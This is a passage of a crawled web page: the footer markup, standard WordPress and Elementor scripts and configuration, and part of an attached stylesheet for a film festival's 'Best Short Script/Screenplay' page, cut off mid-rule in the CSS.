					<a class="elementor-button elementor-button-link elementor-size-sm" href="/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Back to Home Page</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="13735" class="elementor elementor-13735" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-97003c7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="97003c7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15bfbc2" data-id="15bfbc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b247f26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b247f26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a3cb7a0" data-id="a3cb7a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6c67daf elementor-widget elementor-widget-image" data-id="6c67daf" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://mdiff.net">
							<img fetchpriority="high" width="702" height="130" src="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png" class="attachment-full size-full wp-image-257" alt="" srcset="https://mdiff.net/wp-content/uploads/2021/08/Group-38-1.png 702w, https://mdiff.net/wp-content/uploads/2021/08/Group-38-1-300x56.png 300w" sizes="(max-width: 702px) 100vw, 702px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d0b00e3 e-grid-align-tablet-center elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="d0b00e3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4626af5" href="https://www.facebook.com/profile.php?id=100083238493680" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-8dcf56b" href="https://instagram.com/mdiff_21?igshid=YmMyMTA2M2Y=" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-26b43f3" href="https://twitter.com/MDIFF21" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ecfabea elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ecfabea" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-0a5f646" data-id="0a5f646" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-831ddcc elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="831ddcc" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-831ddcc" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-15657"><a href="https://mdiff.net/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15418"><a href="https://mdiff.net/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13788"><a href="https://filmfreeway.com/MultiDimensionIndependentFilmFestival" class="elementor-item" tabindex="-1">Submit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13787"><a href="https://mdiff.net/gallery/" class="elementor-item" tabindex="-1">Wall of Fame</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13786"><a href="https://mdiff.net/inspire-empower/" class="elementor-item" tabindex="-1">Inspire &#038; Empower</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15419"><a href="https://mdiff.net/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ab52e1a elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="ab52e1a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d02eaec" data-id="d02eaec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dfc5fb4 elementor-widget elementor-widget-heading" data-id="dfc5fb4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2024 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6bc214b elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6bc214b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-98ced32" data-id="98ced32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1cf1b9d elementor-widget elementor-widget-heading" data-id="1cf1b9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2021 - 2022 Multi Dimension Independent Film Festival</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6f5065d" data-id="6f5065d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e30e932 elementor-widget elementor-widget-heading" data-id="e30e932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Design &amp; Developed by <a href="https://semboat.com/"><u>Semboat Technology.</u></a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="module"  src="https://mdiff.net/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/seriously-simple-podcasting/assets/js/castos-player.min.js?ver=3.14.0" id="ssp-castos-player-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=1.0.0" id="hello-theme-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var EAELImageMaskingConfig = {"svg_dir_url":"https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/mdiff.net\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"991aff71ba"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":5072,"title":"Best%20Short%20Script%2FScreenplay%20-%20Multi%20Dimension%20Independent%20Film%20Festival","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://mdiff.net/wp-admin/admin-ajax.php","nonce":"1072b8a253","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://mdiff.net/best-short-script-screenplay/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/bdthemes-prime-slider-lite/assets/js/prime-slider-site.min.js?ver=4.0.9" id="prime-slider-site-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"d80bbacb8c","urls":{"assets":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/mdiff.net\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/mdiff.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://mdiff.net/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mdiff.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mdiff.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var localize ={"ajaxurl":"https:\/\/mdiff.net\/wp-admin\/admin-ajax.php","nonce":"1072b8a253","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/mdiff.net\/best-short-script-screenplay\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">window.setTimeout(function (){
  jQuery(window).scroll(function(){
  	var dx = jQuery(window).scrollTop();
	  if (dx > 200) {
	    jQuery("#menu02").addClass('menu02back');
	  }

	  else{
		  jQuery("#menu02").removeClass('menu02back');
	  };
  });
}, 100);;</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a39d65b5799b4df09343ea14b0a67ec0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html> 


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 01:56:21 -->

--- FILE ---
content_type: text/css
request_url: https://mdiff.net/wp-content/uploads/elementor/css/post-13735.css?ver=1768506938
body_size: 431
content:
.elementor-13735 .elementor-element.elementor-element-97003c7:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-container{max-width:1920px;}.elementor-13735 .elementor-element.elementor-element-97003c7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 50px 10px 50px;}.elementor-13735 .elementor-element.elementor-element-97003c7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-13735 .elementor-element.elementor-element-6c67daf{text-align:center;}.elementor-13735 .elementor-element.elementor-element-6c67daf img{width:100%;max-width:220px;}.elementor-13735 .elementor-element.elementor-element-d0b00e3{--grid-template-columns:repeat(0, auto);--icon-size:25px;--grid-column-gap:21px;--grid-row-gap:0px;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-widget-container{text-align:center;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon i{color:#7B7B7B;}.elementor-13735 .elementor-element.elementor-element-d0b00e3 .elementor-social-icon svg{fill:#7B7B7B;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;padding-left:10px;padding-right:10px;padding-top:4px;padding-bottom:4px;}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item:hover,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-749a7a4 );fill:var( --e-global-color-749a7a4 );}.elementor-13735 .elementor-element.elementor-element-831ddcc{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-13735 .elementor-element.elementor-element-831ddcc .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-container{max-width:1920px;min-height:55px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a{border-style:solid;border-width:2px 0px 0px 0px;border-color:#0F0903;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-13735 .elementor-element.elementor-element-ab52e1a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-13735 .elementor-element.elementor-element-dfc5fb4{text-align:center;}.elementor-13735 .elementor-element.elementor-element-dfc5fb4 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;letter-spacing:1.3px;color:#574229;}.elementor-13735 .elementor-element.elementor-element-6bc214b:not(.elementor-motion-effects-element-type-background), .elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#1F1408;}.elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-container{max-width:1920px;min-height:55px;}.elementor-13735 .elementor-element.elementor-element-6bc214b{border-style:solid;border-width:2px 0px 0px 0px;border-color:#0F0903;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 50px 0px 50px;}.elementor-13735 .elementor-element.elementor-element-6bc214b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d{text-align:left;}.elementor-13735 .elementor-element.elementor-element-1cf1b9d 